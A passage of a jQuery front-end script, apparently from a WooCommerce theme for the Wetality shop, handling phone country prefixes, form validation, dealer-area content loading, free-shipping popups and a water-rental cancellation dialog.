          BE: "+32 ",
          BG: "+359 ",
          HR: "+385 ",
          CY: "+357 ",
          CZ: "+420 ",
          DK: "+45 ",
          EE: "+372 ",
          FO: "+298 ",
          FI: "+358 ",
          FR: "+33 ",
          DE: "+49 ",
          GR: "+30 ",
          HU: "+36 ",
          IS: "+354 ",
          IE: "+353 ",
          IT: "+39 ",
          LV: "+371 ",
          LT: "+370 ",
          LU: "+352 ",
          NL: "+31 ",
          NO: "+47 ",
          PL: "+48 ",
          PT: "+351 ",
          RO: "+40 ",
          SK: "+421 ",
          SI: "+386 ",
          ES: "+34 ",
          SE: "+46 ",
          CH: "+41 ",
          GB: "+44 ",
        };

        let getAreaBillingPhone = objectArray[billingCountry],
          getAreaBillingPhoneRegex;

        if (getAreaBillingPhone != null) {
          // variable for regex pattern without +
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);
        }

        if (getBillingPhone.length !== 0) {
          let firstNummOfBillingPhone = getBillingPhone.charAt(0);

          if (firstNummOfBillingPhone == "0") {
            let cutZeroNumber = getBillingPhone.substring(1);
            $("#billing_phone").val(getAreaBillingPhone + cutZeroNumber);
          } else if (firstNummOfBillingPhone == "+") {
            let removeSpace = getAreaBillingPhone.length - 1;
            let subNumber = getBillingPhone.substring(removeSpace);
            $("#billing_phone").val(getAreaBillingPhone + subNumber);
          } else {
            $("#billing_phone").val(getAreaBillingPhone + getBillingPhone);
          }
        } else {
          $("#billing_phone").val(getAreaBillingPhone);
        }

        $("#billing_country").change(function () {
          billingCountry = $(this).val();
          getAreaBillingPhone = objectArray[billingCountry];
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);

          $("#billing_phone").val(getAreaBillingPhone);
        });

        $("input#billing_phone").on("input propertychange paste", function (e) {
          let valBilling = $(this).val();
          let regBilling = RegExp(
            "^\\+" + getAreaBillingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
          );
          if (!valBilling.match(regBilling)) {
            $(this).val(getAreaBillingPhone);
          }
        });
      }

      /**
       * Shipping area phone
       */

      if ($("input[name='ship_to_different_address']").length > 0) {
        let shippingCountry = $("#shipping_country").val();
        let getShippingPhone = $("#shipping_phone").val();

        let getAreaShippingPhone = objectArray[shippingCountry];
        // variable for regex pattern without +
        let getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

        if (getShippingPhone.length !== 0) {
          let firstNummOfShippingPhone = getShippingPhone.charAt(0);

          if (firstNummOfShippingPhone == "0") {
            let cutZeroNumber = getShippingPhone.substring(1);
            $("#shipping_phone").val(getAreaShippingPhone + cutZeroNumber);
          } else if (firstNummOfShippingPhone == "+") {
            let removeSpace = getAreaShippingPhone.length - 1;
            let subNumber = getShippingPhone.substring(removeSpace);
            $("#shipping_phone").val(getAreaShippingPhone + subNumber);
          } else {
            $("#shipping_phone").val(getAreaShippingPhone + getShippingPhone);
          }
        } else {
          $("#shipping_phone").val(getAreaShippingPhone);
        }

        $("#shipping_country").change(function () {
          shippingCountry = $(this).val();
          getAreaShippingPhone = objectArray[shippingCountry];
          getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

          $("#shipping_phone").val(getAreaShippingPhone);
        });

        $("input#shipping_phone").on(
          "input propertychange paste",
          function (e) {
            let valShipping = $(this).val();
            let regShipping = RegExp(
              "^\\+" + getAreaShippingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
            );
            if (!valShipping.match(regShipping)) {
              $(this).val(getAreaShippingPhone);
            }
          }
        );
      }
    }

    var selectedClass = "";
    $(".fil-cat").click(function () {
      selectedClass = $(this).attr("data-rel");
      $("#portfolio").fadeTo(100, 0.1);
      $("#portfolio div")
        .not("." + selectedClass)
        .fadeOut()
        .removeClass("scale-anm");
      setTimeout(function () {
        $("." + selectedClass)
          .fadeIn()
          .addClass("scale-anm");
        $("#portfolio").fadeTo(300, 1);
      }, 300);
    });

    // confirm delete image for upload images
    $(".deleteBtn").on("click", function (e) {
      var result = confirm("Want to delete?");
      if (result) {
      } else {
        e.preventDefault();
      }
    });

    $(".reset").on("click", function () {
      $("input:checkbox").removeAttr("checked");
    });

    /*$(".accordian").on("click", ".headingUpl", function() {
        $(this).toggleClass("active").next().slideToggle('slow');
        $(".data").not($(this).next()).slideUp('slow');
        $(this).siblings().removeClass("active");
        }); */
    $(".headingUpl").on("click", function () {
      //$(".headingUpl").hasClass( "active" ).removeClass("active");

      if ($(this).hasClass("active")) {
        $(this).removeClass("active");
        $(this).next().slideToggle("hide");
      } else {
        $(".headingUpl").removeClass("active");
        $(".data").css("display", "none");
        $(this).addClass("active");
        $(this).next().slideToggle("slow");
      }
    });

    //script for open/close div for add more images
    $(".openDiv").on("click", function () {
      $(".openForm").toggle();
    });

    $(".openEmptyDiv").on("click", function () {
      $(".openEmptyForm").toggle();
    });

    //owl carousel
    $(".dk-owl.owl-carousel").owlCarousel({
      items: 3,
      loop: true,
      margin: 10,
      autoplay: true,
      autoplayTimeout: 3000,
      autoplayHoverPause: true,
      nav: true,
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1000: {
          items: 3,
        },
      },
    });

    //for accoradation
    $(".lab-tests .panel-collapse").on("show.bs.collapse", function () {
      $(this).siblings(".panel-heading").addClass("active");
    });

    $(".lab-tests .panel-collapse").on("hide.bs.collapse", function () {
      $(this).siblings(".panel-heading").removeClass("active");
    });

    // izjednacavanje duzine diva u kome se nalazi naziv i opis projekta - da budu boxovi iste velicine
    var maxHeight = 0;
    $(".card-body")
      .each(function () {
        maxHeight = $(this).height() > maxHeight ? $(this).height() : maxHeight;
      })
      .height(maxHeight);

    // for switch language flags into header
    var switchLanguage = $("#qtranslate-chooser > li.active > a > img").attr(
      "src"
    );
    var switchLanguageTitle = $(
      "#qtranslate-chooser > li.active > a > span"
    ).text();
    $(".titleLeng #languageTitle").append();
    $(".titleLeng img#custom-flag").attr("src", switchLanguage);
    $(".titleLeng #languageTitle").append(switchLanguageTitle);

    // dropdown menu on mobile dual
    $(".downArr").on("click", function () {
      var x = $(this).attr("openval");
      $("#down-" + x).toggle();
    });

    $(".linkArr").on("click", function () {
      var x = $(this).attr("openvallink");
      $("#down-" + x).toggle();
    });

    $("li.post-41104 a.product_type_subscription").on("click", function (e) {
      e.preventDefault();
      $("li.post-41104 a.product_type_subscription").removeClass(
        "ajax_add_to_cart"
      );
    });

    if ($("body.page-id-45123")[0]) {
      var memberEmail = $("input[name=memberEmail]").val();
      $("input[name=member-email]").val(memberEmail);

      var memberName = $("input[name=memberName]").val();
      $("input[name=member-name]").val(memberName);

      var shareVideo = $("#myInput").val();
      var lang = $("html").attr("lang");
      //alert(theLanguage);

      if (lang === "da-DK") {
        $("input[name=my-subject]").val("Wetality Video præsentation");
        $("textarea[name=my-message]").html(
          "Wetality har solgt Cannabis produkter siden 2016, og har nogle fantastiske produkter.\nDer sker utroligt meget indenfor Cannabis industrien, hvilket giver muligheden for lancering af endnu flere nye og spændende produkter, i løbet af det kommende år. "
        );
      } else {
        $("input[name=my-subject]").val("New promotional video from Wetality");
        $("textarea[name=my-message]").html(
          "Wetality has been selling Cannabis products since 2016 and has some amazing products.\nThere is an incredible amount happening within the Cannabis industry, which gives the possibility of launching even more new and exciting products over the coming year.\nAnd this is just the beginning.\nLink: "
        );
      }
      $("input[name=video-link]").val(shareVideo + "\n");

      /*$(".open-send-form").on("click", function(){
        $("#share-form").toggle();
      }); */

      //for submit contact form
      $(".wpcf7-form").on("submit", function (e) {
        e.preventDefault();
        setTimeout(function () {
          //$("#share-form").css("display", "block");
          window.location.reload();
        }, 900);
        this.submit();
      });
    }

    $("select[name=your-category]").change(function () {
      if ($("select[name=your-category]").val() === "Shipping") {
        $("#select-country").show();
        $("select[name=your-country]").show();
        $("select[name=your-country]").val("Denmark");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");

        $("input[name=recipient-email]").val("support@wetality.com");
      } else {
        $("#select-country").hide();
        $("select[name=your-country]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");

        $("input[name=recipient-email]").val("support@wetality.com");
      }
    });

    $("select[name=your-country]").change(function () {
      if ($("select[name=your-country]").val() === "Denmark") {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");
      } else {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");
      }
    });

    // footer contact form
    $("select[name=your-category-footer]").change(function () {
      if ($("select[name=your-category-footer]").val() === "Shipping") {
        $("#select-country-footer").show();
        $("select[name=your-country-footer]").show();
        $("select[name=your-country-footer]").val("Denmark");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      } else {
        $("#select-country-footer").hide();
        $("select[name=your-country-footer]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      }
    });

    $("select[name=your-country-footer]").change(function () {
      if ($("select[name=your-country-footer]").val() === "Denmark") {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");
      } else {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");
      }
    });

    $(".navbar-toggle").on("click", function () {
      $("iframe#launcher").toggle();
      console.log("toogle klik");
    });

    // menu for mobile view - for wetality buy products page
    $("#header-ww .nav-opener").on("click", function () {
      $("body").toggleClass("nav-active").siblings().removeClass("nav-active");
    });

    $("#language_en_second_header").click(function () {
      document.cookie = "qtrans_front_language=en; path=/";
    });
    $("#language_da_second_header").click(function () {
      document.cookie = "qtrans_front_language=da; path=/";
    });

    $(".ulForLoggedIn").click(function () {
      $("#testForDropdown").toggleClass("testForMobileDropdown");
      $("#arrowExpandUl").toggleClass("glyphicon-triangle-top");
    });

    $("#water-mini-cart").click(function (event) {
      event.preventDefault();
      var newUrl = "/wetality-water-cart/";
      $("a.cart-contents").attr("href", newUrl);
      window.location.href = "/water/wetality-water-cart/";
    });

    //add counter for unread msg$
    $("div.woocommerce-message").appendTo("#for-woo-notice");

    if ($("p.first-payment-date").text().length > 0) {
      // $("p.first-payment-date").append('<span id="add_here">new-dynamic-text</span>');
      $('<span id="first-payment-span">Smartship notice: </span>').prependTo(
        "p.first-payment-date"
      );
    } else {
      $("#first-payment-span").remove();
    }

    //open preloader for bottom links
    $(".open-preloader-div").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(".woocommerce-loop-product__link").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(document).on("click", ".cart-contents", function (e) {
      e.preventDefault();
      var span_val = $("span.count").html();
      if (span_val >= 1) {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/my-cart/";
      } else {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/qvg-shop/";
      }
    });

    //open preloader into mobile nav menu
    $(document).on("click", ".open-preloader-div-in-nav", function () {
      $(".preloader-link-in-nav").css("display", "flex");
    });

    /**
     * Add script for Zoom
     */

    // add active class for first div (for comming soon meeting) on home page
    $(".zoom-upcoming-events .z-event-box:first-child").addClass("active");
    $("#without-foreach-countdown").val($(".hidden-input-countdown-1").val());
    $(".z-event-box").click(function () {
      let getData = $(this).data("attr");
      $(".z-event-box").removeClass("active");
      $(".wetality-zoom-count").hide();
      $(".wetality-display-zoom-" + getData).show();
      $("#without-foreach-countdown").val(
        $(".hidden-input-countdown-" + getData).val()
      );
      $(this).addClass("active");
    });

    /**
     *
     *  UNIX_timestamp
     */

    function timeConverter(UNIX_timestamp) {
      var a = new Date(UNIX_timestamp * 1000);
      var months = [
        "Jan",
        "Feb",
        "Mar",
        "Apr",
        "May",
        "Jun",
        "Jul",
        "Aug",
        "Sep",
        "Oct",
        "Nov",
        "Dec",
      ];
      var year = a.getFullYear();
      var month = months[a.getMonth()];
      var date = a.getDate();
      var hour = a.getHours();
      var min = a.getMinutes();
      var sec = a.getSeconds();
      var time =
        date + " " + month + " " + year + " " + hour + ":" + min + ":" + sec;
      // return time;
      console.log(date);

      $("#timer #days").html("<span>Days</span>" + date);
      $("#timer #hours").html("<span>Hours</span>" + hour);
      $("#timer #minutes").html("<span>Minutes</span>" + min);
      $("#timer #seconds").html("<span>Seconds</span>" + sec);
    }

    function makeTimer() {
      //var endTime = new Date("Dec 10, 2020 21:00:00");
      var endTime = $("#without-foreach-countdown").val();
      var endTime = Date.parse(endTime) / 1000; //replace these two lines with the unix timestamp from the server

      var now = new Date();
      var now = Date.parse(now) / 1000;

      var timeLeft = endTime - now;

      var days = Math.floor(timeLeft / 86400);
      var hours = Math.floor((timeLeft - days * 86400) / 3600);
      var Xmas95 = new Date("December 25, 1995 23:15:30");
      // console.log(Xmas95);
      // console.log(Date.parse(timeLeft * 1000));
      var hour = Xmas95.getHours();
      // console.log(hour);

      var minutes = Math.floor((timeLeft - days * 86400 - hours * 3600) / 60);
      var seconds = Math.floor(
        timeLeft - days * 86400 - hours * 3600 - minutes * 60
      );

      $(".count-days").html(days);
      $(".count-hours").html(hours);
      $(".count-minutes").html(minutes);
    }

    setInterval(function () {
      makeTimer();
    }, 1000);

    /* cookie for shipping notification bar */
    //   function createCookie(name,value,days) {
    //       if (days) {
    //           var date = new Date();
    //           date.setTime(date.getTime() + (days*24*60*60*1000));
    //           var expires = "; expires=" + date.toUTCString();
    //       }
    //       else var expires = "";
    //       document.cookie = name + "=" + value + expires + "; path=/";
    //   }

    //   function readCookie(name) {
    //       var nameEQ = name + "=";
    //       var ca = document.cookie.split(';');
    //       for(var i=0;i < ca.length;i++) {
    //           var c = ca[i];
    //           while (c.charAt(0)==' ') c = c.substring(1,c.length);
    //           if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    //       }
    //       return null;
    //   }

    //   function eraseCookie(name) {
    //       createCookie(name,"",-1);
    //   }

    //  $(function(){

    //     if(readCookie('CodefireOnce') == null)
    //     {
    //       $(".shipping-notification-bar").css("display","block");
    //     }
    //     $("body").on("click",".shipping-notification-bar-close-icon",function(event){
    //        event.preventDefault();
    //       $(this).closest("div.shipping-notification-bar").remove();
    //       createCookie('CodefireOnce','true',7);
    //     });
    //   });

    /**
     * form for sponsor tool
     */

    $("#visitor-contact-form").submit(function (event) {
      event.preventDefault();

      var getLang = $("html").attr("lang");

      var visitorName = $("input[name=visitor_name]").val();
      var visitorEmail = $("input[name=visitor_email]").val();
      var visitorAreaphone = $("input[name=visitor_areaphone]").val();
      var visitorPhone = $("input[name=visitor_phone]").val();
      var visitorCity = $("input[name=visitor_city]").val();
      var visitorZip = $("input[name=visitor_zip]").val();
      var visitorComment = $("textarea[name=visitor_comment]").val();

      if (visitorName == "") {
        if (getLang == "da-DK") {
          $("#error_name").text(
            "Navn er påkrævet. Vær sød at skrive dit navn."
          );
        } else {
          $("#error_name").text("Name is required. Please enter your name.");
        }

        return false;
      }

      if (visitorEmail == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er påkrævet. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is required. Please enter your email address."
          );
        }

        return false;
      }

      if (IsEmail(visitorEmail) == false) {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er ugyldig. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is invalid. Please enter your email address."
          );
        }

        return false;
      }

      if (visitorAreaphone == "" && visitorPhone == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_phone").text(
            "Der kræves et telefonnummer. Indtast dit telefonnummer."
          );
        } else {
          $("#error_phone").text(
            "A phone number is required. Please enter your phone number."
          );
        }

        return false;
      }

      if (visitorCity == "") {
        if (getLang == "da-DK") {
          $("#error_city").text(
            "En by er påkrævet. Indtast venligst byens navn."
          );
        } else {
          $("#error_city").text(
            "A city is required. Please enter name of the city."
          );
        }

        return false;
      }

      if (visitorZip == "") {
        if (getLang == "da-DK") {
          $("#error_zip").text(
            "Der kræves et postnummer. Indtast venligst byens postnummer."
          );
        } else {
          $("#error_zip").text(
            "A postcode is required. Please enter the postcode of the city."
          );
        }

        return false;
      }

      function IsEmail(email) {
        var regex =
          /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (!regex.test(email)) {
          return false;
        } else {
          return true;
        }
      }
    });

    //open preloader for bottom links
    $("#close-success-modal").on("click", function () {
      var info = $("#success-custom-modal").data("info");
      $(".custom-model-main").removeClass("alert-model-open");
      if (info == "ok") {
        $(this)
          .closest("#visitor-contact-form")
          .find("input[type=text], textarea")
          .val("");
      }
      hide();
    });

    $(document).click(function (event) {
      //if you click on anything except the modal itself or the "open modal" link, close the modal
      if (!$(event.target).closest("#success-content").length) {
        var info = $("#success-custom-modal").data("info");
        $("body").find("#success-custom-modal").removeClass("alert-model-open");
        if (info == "ok") {
          $(this)
            .closest("#visitor-contact-form")
            .find("input[type=text], textarea")
            .val("");
        }
      }
    });

    /**
     * Zoom Form
     */
    $("body").on("click", ".alerts-border-input", function () {
      var getID = $(this).attr("id");
      $("#" + getID).removeClass("alerts-border-input");
      $("#" + getID + "-error").text("");
    });

    $("body").on("click", "#send-zoom-form", function () {
      console.log("radi");

      var zoomTitle = $("#zoom-title").val();
      var zoomSpiker = $("#spiker").val();
      var zoomDate = $("#zoom-date").val();

      var zoomStart = $("#zoom-start").val();
      var zoomTimezone = $("#zoom-timezone").val();
      var zoomParticipiants = $("#zoom-participiants").val();

      var zoomDuration = $("#zoom-duration").val();
      var zoomDescription = $("#zoom-description").val();
      var zoomImg = $("#zoom-image").val();

      var langVal = $("html").attr("lang");

      if (zoomTitle == "") {
        $("#zoom-title").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-title-error").text("Skriv venligst titel");
        } else {
          $("#zoom-title-error").text("Please write title");
        }

        return false;
      }

      if (zoomSpiker == "") {
        $("#spiker").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#spiker-error").text("Skriv venligst navnet på højttaleren");
        } else {
          $("#spiker-error").text("Please write the name of the speaker");
        }
        return false;
      }

      if (zoomDate == "") {
        $("#zoom-date").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-date-error").text("Skriv datoen for mødet");
        } else {
          $("#zoom-date-error").text("Please write the date of the meeting");
        }

        return false;
      }

      if (zoomStart == "") {
        $("#zoom-start").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-start-error").text("Skriv starttid for mødet");
        } else {
          $("#zoom-start-error").text("Please add meeting start time");
        }

        return false;
      }

      if (zoomTimezone == "") {
        $("#zoom-timezone").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-timezone-error").text("Vælg tidszone");
        } else {
          $("#zoom-timezone-error").text("Please pick timezone");
        }

        return false;
      }

      if (zoomDuration == "") {
        $("#zoom-duration").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-duration-error").text("Skriv mødets varighed");
        } else {
          $("#zoom-duration-error").text(
            "Please write the duration of the meeting"
          );
        }

        return false;
      }

      if (zoomParticipiants == "") {
        $("#zoom-participiants").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-participiants-error").text("Vælg deltagere");
        } else {
          $("#zoom-participiants-error").text("Please pick participants");
        }

        return false;
      }

      if (zoomDescription == "") {
        $("#zoom-description").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-description-error").text(
            "Skriv en kort beskrivelse af mødet"
          );
        } else {
          $("#zoom-description-error").text(
            "Please write a short description of the meeting"
          );
        }
        return false;
      }

      if (zoomImg == "") {
        $("#zoom-image").addClass("alerts-border-input");

        if (langVal == "da-DK") {
          $("#zoom-image-error").text("Upload billede!");
        } else {
          $("#zoom-image-error").text("Please upload image!");
        }
        return false;
      }

      $(".zoom-request-loading").show();
      $("#zoom-contact-form").css("opacity", 0.2);
    });

    $("body").on("change", "#zoom-image", function () {
      var getImgSize = this.files[0].size;

      var extension = $(this).val().split(".").pop().toLowerCase();
      var validFileExtensions = ["jpeg", "jpg", "png"];

      if (
        $.inArray(extension, validFileExtensions) == -1 ||
        getImgSize >= 830768
      ) {
        if (getImgSize >= 630768) {
          $("#zoom-image-error").text(
            "Failed!! Please upload jpg, jpeg, png file only."
          );
        } else {
          $("#zoom-image-error").text(
            "Image is too large!! Please upload an image smaller than 6MB."
          );
        }

        $(".file-dummy-success").hide();
        $(".file-dummy-default").show();
        $(".file-dummy").removeClass("file-area-success");
        $(this).removeAttr("value");
      } else {
        $(".file-dummy").addClass("file-area-success");
        $(".file-dummy-success").show();
        $(".file-dummy-default").hide();
      }
    });

    /**
     * OPEN DYNAMIC CONTENT IN DEALER AREA
     */
    $("body").on("click", ".nav-menu-link", function (e) {
      $("li").removeClass("active-nav-li");

      $(this).parent().addClass("active-nav-li");

      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");
      var getTitle = $(this).text();

      var myArray = ["wallet", "request-wire-transfer", "bonus"];

      $("div").removeClass("news-activity-content-hidden");

      $("div").removeClass("bonus-custom");
      $("div").removeClass("wallet-custom");
      $("div").removeClass("request-wire-transfer");

      if (jQuery.inArray(getAttr, myArray) !== -1) {
        $(".news-activity-content").empty();
        $(".hidden-" + getAttr).addClass("news-activity-content-hidden");

        if (getAttr == "bonus") {
          $.cookie("bonus-kuki", "true");
        }
      } else {
        $.removeCookie("bonus-kuki");

        $("div").removeClass("bonus-custom");
        $("div").removeClass("wallet-custom");
        $("div").removeClass("request-wire-transfer");
        $(".news-activity-content").empty();
        $(".content-loading").show();

        $.post(
          "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
          {
            action: "get-content",
            get_attr: getAttr,
            get_param: getParam,
            get_title: getTitle,
          },
          function (data) {
            $(".news-activity-content").html(data);
            $(".content-loading").hide();
            console.log(data);
          }
        );
      }

      e.preventDefault();
    });

    $(".nav-menu-link-mobile").on("click", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
          console.log(data);
        }
      );

      console.log("test: ", getParam);
      //e.preventDefault();
    });

    /**
     * CONTENT LINK
     */
    $("body").on("click", ".content-dynamic-link", function (e) {
      var getAttr = $(this).data("attr");
      var getParam = $(this).data("param");

      $("#content-of-business").empty();

      $.post(
        "/wp-content/themes/storefront-child-theme/templates/business-part/callback-tpl.php",
        {
          action: "get-content",
          get_attr: getAttr,
          get_param: getParam,
        },
        function (data) {
          $("#content-of-business").html(data);
        }
      );

      console.log("param", getParam);

      e.preventDefault();
    });

    /**
     * links from navmenu without business page
     */

    $(".back-nav-link").on("click", function (e) {
      e.preventDefault();

      var url_link = $(this).data("attr");
      var a_href = $(this).attr("href");

      if (url_link) {
        var url_param = $(this).data("param");
        var url_title = $(this).text();
        window.location.href =
          "/dealer-area/?title=" +
          url_title +
          "&attr=" +
          url_link +
          "&param=" +
          url_param;
      } else {
        window.location.href = a_href;
      }
    });

    /**
     * Changed dropdown icon on click nav li
     */
    $(".primary-nav-href").on("click", function () {
      var findElement = $(this).children(".arrow-carpet").find("i.fa");
      findElement.toggleClass("fa-angle-up fa-angle-down");
    });

    /**
     * OPEN MODAL FOR FREE SHIPING
     */

    var WaterSession = $(".hidden-water-session").val();

    if (
      WaterSession == "" &&
      typeof $.cookie("shipping-popup") === "undefined"
    ) {
      $(document).ajaxComplete(function () {
        var foo = $.cookie("shipping-popup-ok");
        console.log("cookie: ", foo);

        var calculated_subtotal;
        var get_subtotal = $(".woocommerce-mini-cart__total bdi").text();
        var subtotal = get_subtotal.split("€").pop();

        if (subtotal) {
          if (subtotal < 100.0) {
            calculated_subtotal = Number(100.0) - Number(subtotal);
            calculated_subtotal = calculated_subtotal.toFixed(2);

            //$('#free-shipping-notice .message').html(text);
            $(".free-shipping-notice #price-element").html(
              "€ " + calculated_subtotal
            );
            $(".free-shipping-notice").show("fast").css({
              display: "flex",
              "flex-direction": "column",
              "justify-content": "center",
            });
            $(".free-shipping-checked-notice").hide();
            $.cookie("shipping-popup-ok", null, { path: "/" });
          } else {
            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            } else {
              $(".free-shipping-checked-notice").show("fast").css({
                display: "flex",
                "flex-direction": "column",
                "justify-content": "center",
              });
              $(".free-shipping-notice").hide();
              $.cookie("shipping-popup-ok", "ok", { expires: 1, path: "/" });
            }

            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            }
            console.log("u else sam");
          }
        } else {
          $(".free-shipping-notice").hide();
          $(".free-shipping-checked-notice").hide();
        }
      });
    }

    $(".close-shipping-notice, .understand-btn").on("click", function () {
      $(".free-shipping-notice").hide(800);
      $(".free-shipping-checked-notice").hide(800);
    });

    $(".turn-off-cookie").on("click", function () {
      $.cookie("shipping-popup", "hide", { expires: 30, path: "/" });
      $(".free-shipping-notice").hide();
      $(".free-shipping-checked-notice").hide();
    });

    // if((WaterSession == '') && (typeof $.cookie('shipping-popup') === 'undefined')){
    //   if($("body.page-id-10866")[0]){

    //           var calculated_subtotal;
    //           var get_subtotal = $('.cart-subtotal bdi').text();
    //           var subtotal = get_subtotal.split('€').pop();

    //           if(subtotal){
    //             if(subtotal < 100.00){
    //               calculated_subtotal = Number(100.00) - Number(subtotal);
    //               calculated_subtotal = calculated_subtotal.toFixed(2);
    //               $('.free-shipping-notice #price-element').html(calculated_subtotal + " €");
    //               $('.free-shipping-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-checked-notice' ).hide();
    //             } else {
    //               $('.free-shipping-checked-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-notice' ).hide();
    //             }
    //           } else {
    //             $( '.free-shipping-notice' ).hide();
    //             $( '.free-shipping-checked-notice' ).hide();
    //           }

    //   }

    // }

    /* end of init */
  }
  $(document).ready(init);
})(jQuery);

function refreshPage() {
  // document.cookie = "wmc_current_currency=EUR";
  // alert('Please press F5 to perform a hard refresh.');
  location.reload(true); // Ovo će izvršiti hard refresh
}

function changeCookie() {
  cookieName = "wmc_current_currenc";
  document.cookie =
    cookieName + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";

  var d = new Date();
  d.setTime(d.getTime() + expirationDays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toUTCString();
  document.cookie = cookieName + "=EUR;path=/";
}

/** TESTING NOTICE FOR WATER CANCEL RENTAL */

function waterCacneledInfo() {
  document.getElementById("popup-cwr-container").style.display = "flex";

  // var http = new XMLHttpRequest();
  // var url = '/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php';
  // var params = 'productid=s';
  // http.open('POST', url, true);
  // http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

  // http.onreadystatechange = function() { //Call a function when the state changes.
  //   if (http.readyState == 4 && http.status == 200) {
  //     console.log(http.responseText);
  //   }
  // }
  // http.send(params);
}

function closeCwrPopup(el) {
  var elementAttr = el.dataset.attr;

  console.log(elementAttr);

  var myDiv = document.getElementById("cwr-info-customer-text");

  document.getElementById("popup-cwr-container").style.display = "none";

  if (elementAttr == 2) {
    myDiv.innerHTML = "";

    var h3Element = document.createElement("h3");
    var pElement = document.createElement("p");
    var p2Element = document.createElement("p");

    h3Element.textContent = "Warning!!!";
    pElement.textContent =
      "Din månedlige abonnementsbetaling for din Wetality Water maskine er en forudsætning for at du kan beholde maskinen, som det også er beskrevet i den aftale du indgik.";
    p2Element.textContent =
      "Hvis du opsiger aftalen betragtes denne ikke som opsagt før maskinen fysisk befinder sig hos Wetality.";

    h3Element.style.background = "#e74c3c";

    myDiv.appendChild(h3Element);
    myDiv.appendChild(pElement);
    myDiv.appendChild(p2Element);

    document.getElementById("cwr-accept-button").style.visibility = "visible";
  }
}

function acceptCwrAction() {
  let subId = document.getElementById("hidden-sub-id").value;

  document.getElementById("cwr-text-content").style.visibility = "hidden";
  document.getElementById("cwr-preloader-identity").style.display = "block";

  var http = new XMLHttpRequest();
  var url =
    "/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php";
  var params = "subid=" + subId;
  http.open("POST", url, true);
  http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  http.onreadystatechange = function () {
    //Call a function when the state changes.
    if (http.readyState == 4 && http.status == 200) {
      document.getElementById("cwr-text-content").style.visibility = "visible";
      document.getElementById("cwr-preloader-identity").style.display = "none";

      var myDiv = document.getElementById("cwr-info-customer-text");

      myDiv.innerHTML = "";

      var h3Element = document.createElement("h3");
      var pElement = document.createElement("p");

      if (http.responseText == 1) {
        h3Element.textContent = "Sendt til os";
        pElement.textContent =
          "Dit vandabonnement opsiges automatisk, når maskinen ankommer til vores lager.";
        h3Element.style.background = "green";

        document.getElementById("cwr-cancel-button").dataset.attr = 1;
      } else {
        h3Element.textContent = "Warning!!!";
        pElement.textContent =
